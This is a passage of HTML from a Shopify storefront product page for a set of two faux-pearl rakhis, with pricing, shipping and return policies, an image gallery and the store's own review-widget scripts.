<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:46133051850922,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7995868053674-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7995868053674" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><div class="prose"><p>Jazz and Sizzle Set of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi with Roli &amp; Chawal</p>
<p>For Bro,Brother,Bhaiya &amp; Bhabhi</p>
<p>Comes with Roli &amp; Chawal and card</p>
<p>RAKHI IS NON-RETURNABLE.</p>
<p><span>Add from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Surprise Love Box to all your loved ones near and far to you.</span></p>
<!----></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7995868053674" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7995868053674-template--18270099538090__main-sticky-bar" observe-form="product-form-main-7995868053674-template--18270099538090__main">
    <product-sticky-bar form="product-form-main-7995868053674-template--18270099538090__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=180 180w" width="1080" height="1440" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Jazz And Sizzle Set Of 2 White Faux Pearls Beaded & Enameled Thread Rakhi</span><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 1,499.00</compare-at-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7995868053674-template--18270099538090__main">
<button type="submit"  class="button" form="product-form-main-7995868053674-template--18270099538090__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7995868053674-template--18270099538090__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7995868053674-template--18270099538090__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7995868053674-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7995868053674-template--18270099538090__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="30845852844202" role="group" aria-label="Item 1 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845853008042" role="group" aria-label="Item 2 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845853040810" role="group" aria-label="Item 3 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845852876970" role="group" aria-label="Item 4 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845852942506" role="group" aria-label="Item 5 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845852975274" role="group" aria-label="Item 6 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845853073578" role="group" aria-label="Item 7 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7995868053674-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7995868053674-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 7</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal" class="product-title h6">Jazz And Sizzle Set Of 2 White Faux Pearls Beaded & Enameled Thread Rakhi</a><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 1,499.00</compare-at-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal">Jazz And Sizzle Set Of 2 White Faux Pearls Beaded & Enameled Thread Rakhi</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 1,499.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7995868053674-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46133051850922"><input type="hidden" name="product-id" value="7995868053674" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7995868053674-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7995868053674-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="46133051850922">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7995868053674-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:46133051850922,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7995868053674-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7995868053674" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div></div></safe-sticky><a href="/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7995868053674); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7995868053674); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18270099538090__main table tr td {padding: 10px;} </style></section><div id="shopify-section-template--18270099538090__myntra_banner" class="shopify-section">

<style>
  .myntra-product-banner {
    background: linear-gradient(135deg, #fff5f7 0%, #ffffff 100%);
    border: 1px solid #ffe0e6;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
  }

  .myntra-banner-logo {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
  }

  .myntra-banner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .myntra-banner-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .myntra-banner-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }

  .myntra-banner-title span {
    color: #ff3f6c;
  }

  .myntra-banner-subtitle {
    font-size: 13px;
    color: #666;
    margin: 0;
  }

  .myntra-banner-rating {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .myntra-banner-rating-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #388e3c;
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
  }

  .myntra-banner-rating-badge svg {
    width: 14px;
    height: 14px;
    fill: white;
  }

  .myntra-banner-reviews {
    font-size: 13px;
    color: #388e3c;
    font-weight: 500;
  }

  @media (max-width: 480px) {
    .myntra-product-banner {
      padding: 14px 16px;
      gap: 10px;
    }

    .myntra-banner-logo {
      width: 40px;
      height: 40px;
    }

    .myntra-banner-title {
      font-size: 14px;
    }

    .myntra-banner-subtitle {
      font-size: 12px;
    }

    .myntra-banner-rating {
      justify-content: center;
    }
  }
</style>

<div class="myntra-product-banner">
  <div class="myntra-banner-logo">
    <img src="//jazzandsizzle.com/cdn/shop/t/47/assets/myntra-logo.png?v=64412368515665865801766375096" alt="Myntra" />
  </div>
  
  <div class="myntra-banner-content">
    <p class="myntra-banner-title">
      Also Available on <span>Myntra</span>
    </p>
    <p class="myntra-banner-subtitle">
      Jazz & Sizzle — trusted by 15+ lakh customers nationwide.
    </p>
  </div>
  
  <div class="myntra-banner-rating">
    <span class="myntra-banner-rating-badge">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z"/>
      </svg>
      4.7
    </span>
    <span class="myntra-banner-reviews">1 Lakh+ Reviews and Rating</span>
  </div>
</div>


</div><section id="shopify-section-template--18270099538090__customer_reviews_section" class="shopify-section customer-reviews-section">

<div class="customer-reviews-section" data-reviews-section>
  <div class="page-width">
    <h2 class="section-heading" style="text-align: center; font-size: 2rem; font-weight: 700; margin: 0; padding: 0; color: #111827;">
      Customer Reviews
    </h2>
    <div data-wom-widget="reviews"></div>
  </div>
</div>

<style>
  .customer-reviews-section {
    background: #ffffff;
    width: 100%;
  }
  
  .customer-reviews-section .section-heading {
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
    padding: 0;
    color: #111827;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
  }

  @media (max-width: 768px) {
    .customer-reviews-section {
    }
    
    .customer-reviews-section .section-heading {
      font-size: 1.75rem;
      margin: 0;
      padding: 0;
    }
  }

  /* Hide sticky add-to-cart when reviews section is visible */
  .customer-reviews-section:not([style*="display: none"]) ~ * .product-sticky-bar.is-visible,
  .customer-reviews-section:not([style*="display: none"]) ~ .product-sticky-bar.is-visible,
  body:has(.customer-reviews-section:not([style*="display: none"])) .product-sticky-bar.is-visible {
    opacity: 0 !important;
    visibility: hidden !important;
  }
</style>

<script>
  (function() {
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initStickyBarControl);
    } else {
      initStickyBarControl();
    }
    
    function initStickyBarControl() {
      const reviewsSection = document.querySelector('[data-reviews-section]');
      const stickyBar = document.querySelector('.product-sticky-bar');
      
      if (!reviewsSection || !stickyBar) {
        // Retry after a short delay if elements aren't ready yet
        setTimeout(initStickyBarControl, 500);
        return;
      }
      
      // Function to check if reviews section is visible and hide sticky bar
      function checkReviewsSection() {
        const rect = reviewsSection.getBoundingClientRect();
        const isReviewsVisible = rect.top < window.innerHeight && rect.bottom > 0;
        
        if (isReviewsVisible) {
          // Reviews section is visible, force hide sticky bar
          stickyBar.classList.remove('is-visible');
          stickyBar.style.opacity = '0';
          stickyBar.style.visibility = 'hidden';
          stickyBar.style.display = 'none';
        } else if (rect.top > window.innerHeight) {
          // Reviews section hasn't been reached yet, restore normal behavior
          stickyBar.style.display = '';
          stickyBar.style.opacity = '';
          stickyBar.style.visibility = '';
          // Let the original sticky bar logic handle visibility
        }
      }
      
      // Use IntersectionObserver for better performance
      const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting || entry.boundingClientRect.top < window.innerHeight) {
            // Reviews section is visible or entering viewport, hide sticky bar
            stickyBar.classList.remove('is-visible');
            stickyBar.style.opacity = '0';
            stickyBar.style.visibility = 'hidden';
            stickyBar.style.display = 'none';
          } else {
            // Reviews section is above viewport, restore normal behavior
            stickyBar.style.display = '';
            stickyBar.style.opacity = '';
            stickyBar.style.visibility = '';
          }
        });
      }, {
        threshold: 0,
        rootMargin: '0px 0px 0px 0px'
      });
      
      observer.observe(reviewsSection);
      
      // Also check on scroll as a fallback
      window.addEventListener('scroll', checkReviewsSection, { passive: true });
      
      // Initial check
      setTimeout(checkReviewsSection, 100);
    }
  })();
</script>



</section><section id="shopify-section-template--18270099538090__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7995868053674" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--18270099538090__wom_widgets_loader_section" class="shopify-section wom-widgets-loader-section">


<script>
  (function() {
    // Wait for WOMWidgets to be available
    function initWOM() {
      if (typeof WOMWidgets === 'undefined' || typeof vesselsWOMConfig === 'undefined') {
        console.log('⏳ Waiting for WOM scripts to load...');
        setTimeout(initWOM, 100);
        return;
      }

      console.log('🚀 Initializing WOM Widgets...');

      (async function() {
        try {
          // Load CSS content for Shadow DOM
          const defaultStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096');
          const defaultStyles = await defaultStylesResponse.text();
          console.log('📦 Default styles loaded:', defaultStyles.length, 'chars');

          const customStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096');
          const customStyles = await customStylesResponse.text();
          console.log('📦 Custom styles loaded:', customStyles.length, 'chars');

          // Load Tailwind CSS for Shadow DOM
          const tailwindStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-tailwind.css?v=68089276894835465931766375096');
          const tailwindStyles = await tailwindStylesResponse.text();
          console.log('📦 Tailwind styles loaded:', tailwindStyles.length, 'chars');

          const allStyles = defaultStyles + '\n' + customStyles + '\n' + tailwindStyles;
          console.log('📦 Total styles:', allStyles.length, 'chars');

          // Get configuration
          const config = {
